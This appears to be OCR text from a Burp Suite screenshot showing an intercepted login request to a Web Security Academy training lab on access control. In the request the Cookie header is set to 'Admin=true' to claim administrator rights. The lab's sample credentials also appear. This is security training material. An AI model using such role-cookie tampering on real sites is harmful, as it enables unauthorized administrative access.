 5%
3197 MiB
94.75 GB
Offline
Sunday, 21 January at 03:57 PM
Full
HomeNetK
0 KB/s
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a8a00900373ef7f8065cdf6007c0058.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8a00900373ef7f8065cdf6007c0058.web-security-academy.net
3 Cookie: Admin=true; session=MDBJeXgAAG2E1CNJpy4mugdhY9k6X9UQ
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8a00900373ef7f8065cdf6007c0058.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.216 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a8a00900373ef7f8065cdf6007c0058.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=eX2KxHb6lt2dXKkipGXVzEVOfvcdnzFs&username=wiener&password=peter
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 24
Inspector
Notes
Search
0 highlights
Event log (1) All issues
Memory: 126.3MB
User role controlled by
https://0a8a00900373ef7f8065cdf6007c0058.web-security-academy.net/login
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Login
Username
wiener
Password
•••••
Log in